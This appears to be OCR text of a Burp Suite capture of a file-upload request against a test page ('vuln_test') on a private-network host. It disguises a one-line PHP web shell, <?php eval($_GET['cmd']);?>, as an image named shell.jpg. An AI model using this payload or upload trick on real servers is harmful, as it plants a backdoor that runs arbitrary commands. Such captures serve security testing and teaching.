 Request to http://192.168.110.11:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJJDn2BBxvFYjUQHX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
16 Content-Disposition: form-data; name="file"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX--
26